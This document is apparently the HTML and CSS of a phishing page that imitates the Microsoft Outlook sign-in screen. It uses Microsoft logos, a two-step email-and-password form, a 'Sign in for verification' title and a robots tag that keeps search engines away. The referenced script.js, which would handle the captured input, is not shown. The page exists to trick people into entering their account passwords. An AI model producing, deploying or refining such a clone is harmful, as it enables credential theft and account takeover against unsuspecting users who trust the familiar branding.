
<file: index.html>
<!DOCTYPE html>
<html dir="ltr" class="" lang="en">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title>Sign in for verification</title>
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes">
    <meta name="robots" content="none">
     <link rel="stylesheet" href="./style.css">
</head>

    <body>
        <form id="i0281" spellcheck="false" method="post" autocomplete="off">
            <div>
                    <div class="win-scroll">
                        <div class="sign-in-box">
                            <div id="ms">
                                <img class="logo" role="img" src="./logo.svg" alt="Microsoft">
                            </div>
                            <div id="nau" style="display: none;">
                                <img class="logo" role="img" src="./bannerlogo" alt="Microsoft">
                            </div>

                            <div>
                                <div>

                                    <div>
                                        <!-- HEADING DISPLAY -->
                                        <div class="sign-title" id="signInDisplay">
                                            <div class="heading" aria-level="1" >Sign in</div>
                                            <div class="subtitle">to continue to Outlook</div>
                                        </div>
                                        <div class="pass-title" id="userNameDisplay">
                                            <div class="sub-con">
                                                <img src="./arrow_left.svg" alt="" width="20px" height="20" id="idBtn_Back">
                                                <div id="subtitle" class="subtitle"></div>
                                            </div>
                                            
                                        </div>
                                    </div>
                                    <!-- INPUT FIELD -->
                                    <div class="pagination-view  animate slide-in-next">
                                        <div>
                                            <!-- INPUT FIELD -->
                                            <!-- INPUT FIELD -->
                                            <div class="row">
                                                <div class="form-group">
                                                    <div>
                                                        <!-- EMAIL -->
                                                        <input type="email" id="username" maxlength="113" class="form-control" aria-required="true" autocomplete="username" placeholder="Email, stripe, or phone">
                                                        <!-- PASSWORD -->
                                                         <div id="pass-con" style="display: none;">
                                                            <label for="" style="font-weight: 600;font-size: 22px;">Enter password</label><br>
                                                            <input type="password" id="password" placeholder="Password" class="form-control" tabindex="-1" aria-hidden="true">
                                                         </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <div id="accessAcc">
                                                <div class="form-group">No account? <a href="#" id="signup" >Create one!</a></div>
                                                <div class="form-group">
                                                    <a href="">Can’t access your account?</a>
                                                </div>
                                            </div>
                                            <div id="forPass" style="display: none;">
                                                <div class="form-group">
                                                    <a href="">Forget password?</a>
                                                </div>
                                            </div>

                                            <!-- Button field -->
                                            <div>
                                                <div class=" button-container " >
                                                    <div class="inline-block">
                                                        <input type="button" id="idSIButton9" class="win-button button primary" value="Next">
                                                    </div>
                                                    <div class="inline-block">
                                                        <input style="display: none;" type="submit" id="submitBtn" class="win-button button primary" value="Submit">
                                                    </div>
                                                    
                                                </div>
                                            </div>

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                

                <div id="footer" class="footer ext-footer" style="background-color: #6d6c6c;">

                    <div>
                        <div id="footerLinks" class="footerNode text-secondary footer-links ext-footer-links">
                            <a id="ftrTerms" href="#" class="footer-content ext-footer-content footer-item ext-footer-item has-background ext-has-background">Terms of use</a>
                            <a id="ftrPrivacy" href="#" class="footer-content ext-footer-content footer-item ext-footer-item has-background ext-has-background">Privacy &amp; cookies</a>
                            <a id="moreOptions" href="#" class="footer-content ext-footer-content footer-item ext-footer-item debug-item ext-debug-item has-background ext-has-background">...</a>
                        </div>
                    </div>
                </div>
            </div>
        </form>
    </body>
    <script src="./script.js"></script>
</html>
</file>
<file: style.css>
body{
  font-family:"Segoe UI Webfont",-apple-system,"Helvetica Neue","Lucida Grande","Roboto","Ebrima","Nirmala UI","Gadugi","Segoe Xbox Symbol","Segoe UI Symbol","Meiryo UI","Khmer UI","Tunga","Lao UI","Raavi","Iskoola Pota","Latha","Leelawadee","Microsoft YaHei UI","Microsoft JhengHei UI","Malgun Gothic","Estrangelo Edessa","Microsoft Himalaya","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Tai Le","Microsoft Yi Baiti","Mongolian Baiti","MV Boli","Myanmar Text","Cambria Math";
  font-size:15px;
  line-height:20px;
  font-weight:400;
  font-size:.9375rem;
  line-height:1.25rem;
  color:#000;
  background-image: linear-gradient(to right , #00000050, #00000050), url(./background.jpg);
  background-position: center;
  background-size: cover;
  height: 100vh;
  margin: 0;
  padding: 0;
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
}
.sign-in-box{
  margin-left:auto;
  margin-right:auto;
  position:relative;
  max-width:400px;
  padding:30px;
  margin-bottom:28px;
  background-color:#fff;
  -webkit-box-shadow:0 2px 6px rgba(0,0,0,0.2);
  -moz-box-shadow:0 2px 6px rgba(0,0,0,0.2);
  box-shadow:0 2px 6px rgba(0,0,0,0.2);
  min-width:320px;
  min-height:338px;
  overflow:hidden;
}
.sub-con{
  display: flex;
}
#idBtn_Back{
  margin: 3px;
  transform: translateY(3px);
  -webkit-transform: translateY(3px);
  -moz-transform: translateY(3px);
  -ms-transform: translateY(3px);
  -o-transform: translateY(3px);
  cursor: pointer;
}
.logo{
  max-width:256px;
  height:24px
}
.sign-title, .pass-title{
  font-weight:550;
  margin:15px 0;
}
.pass-title{
  display: none;
}
.heading{
  font-size: 25px;
  padding: 5px 0;
}
.pass-heading{
  font-size: 18px;
  padding: 5px 0;
}
.subtitle{
  font-size:  15px;
  font-weight:400;
  padding: 5px 0;
  margin-left: 4px;
}
.pagination-view{
  min-height: 206px
}
input[type="email"],input[type="password"]{
  border-color:#5c5c5c;
  padding: 10px;
  border-top-width:0;
  border-left-width:0;
  border-right-width:0;
  padding-left:0;
  font-size: 14px;
}
input[type="email"]:focus,input[type="password"]:focus{
  border-color: #0067b8;
  outline:none;
  box-sizing: none;
  text-decoration:none;
  -ms-transform:scale(.98) ;
  -webkit-transform:scale(.98) ;
  transform:scale(.98) ;
  -moz-transform:scale(.98) ;
  -o-transform:scale(.98) ;
}
input{
  max-width:100%;
  line-height:inherit;
}





.animate{animation-duration:.25s;-webkit-animation-duration:.25s;-moz-animation-duration:.25s;-ms-animation-duration:.25s;-o-animation-duration:.25s;animation-timing-function:cubic-bezier(.5, 0, .5, 1);-webkit-animation-timing-function:cubic-bezier(.5, 0, .5, 1);-moz-animation-timing-function:cubic-bezier(.5, 0, .5, 1);-ms-animation-timing-function:cubic-bezier(.5, 0, .5, 1);-o-animation-timing-function:cubic-bezier(.5, 0, .5, 1);animation-fill-mode:both;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;transition-property:left;-webkit-transition-property:left;-moz-transition-property:left;-ms-transition-property:left;-o-transition-property:left}
.animate.slide-in-next{animation-name:show-from-left;-webkit-animation-name:show-from-left;-moz-animation-name:show-from-left;-ms-animation-name:show-from-left;-o-animation-name:show-from-left}
.row{margin: 10px 0;}
.row:before,.row:after{content:" ";display:table}
.row:after{clear:both}
.form-group{
  margin: 5px 0;
}
.form-group label{margin-top:0;margin-bottom:8px}
.form-control{display:block;width:100%;background-image:none}
.moveOffScreen{display: none;}
.button-container{position:absolute;bottom:30px;right:20px;text-align:right}
.inline-block{display:inline-block}
.button.secondary{display:inline-block;min-width:100px;padding:4px 12px 4px 12px;margin-top:4px;margin-bottom:4px;position:relative;max-width:100%;text-align:center;white-space:nowrap;overflow:hidden;vertical-align:middle;text-overflow:ellipsis;touch-action:manipulation;color:#000;border-style:solid;border-width:2px;border-color:transparent;min-height:32px;border:none;background-color:#ccc;background-color:rgba(0,0,0,0.2);min-width:108px;line-height:normal;margin-top:0;margin-bottom:0;display:block;width:100%}
.button.secondary:hover{background-color:#b2b2b2;background-color:rgba(0,0,0,0.3)}
.button.secondary:focus{background-color:#b2b2b2;background-color:rgba(0,0,0,0.3);text-decoration:underline;}
.button.secondary:active{outline:none;text-decoration:none;-ms-transform:scale(.98);-webkit-transform:scale(.98);transform:scale(.98)}
.button.primary{color:#fff;border-color:#0067b8;background-color:#0067b8;display:block;width:100%}
.button.primary:hover{background-color:#005da6}
.button.primary:focus{background-color:#005da6;text-decoration:underline;outline:2px solid #000}
.button.primary:active{outline:none;text-decoration:none;-ms-transform:scale(.98);-webkit-transform:scale(.98);transform:scale(.98)}
input[type='submit'],input[type='button']{min-height:32px;border:none;background-color:#ccc;background-color:rgba(0,0,0,0.2);min-width:108px;line-height:normal}
input[type="submit"]:hover{background-color:#b2b2b2;background-color:rgba(0,0,0,0.3)}
input[type="button"]:focus,input[type="submit"]:focus{background-color:#b2b2b2;background-color:rgba(0,0,0,0.3);text-decoration:underline;}
.btn.btn-primary,button.btn-primary,input[type="button"]
.btn-primary,input[type="submit"].btn-primary,input[type="reset"]
.btn-primary{border-color:#0067b8;background-color:#0067b8}

a{background-color:transparent}a:active,a:hover{outline:0}
a{color:#ccc;text-decoration:none}a:link{color:#0067b8}a:visited{color:#0067b8}a:hover{color:#666}a:focus{color:#0067b8}a:active{color:#999}
.footer{position:absolute;left:0;bottom:0;width:100%;overflow:visible;z-index:99;clear:both;min-height:28px}
.footerNode{margin:0;float:right}
.footer-content.footer-item{color:#000;font-size:12px;line-height:28px;white-space:nowrap;display:inline-block;margin-left:8px;margin-right:8px}
.footer-content.footer-item.debug-item{text-decoration:none;letter-spacing:3px;line-height:22px;vertical-align:top;font-size:16px;font-weight:600}
.footer-content.footer-item.has-background,.footer-content.footer-item.debug-item.has-background,.footer-content.footer-item.has-background.background-always-visible,.footer-content.footer-item.debug-item.has-background.background-always-visible{color:#fff}

@media screen and (max-width:450px){
  body{
    background-color: #fff;
    display: block;
  }
  
}
</file>
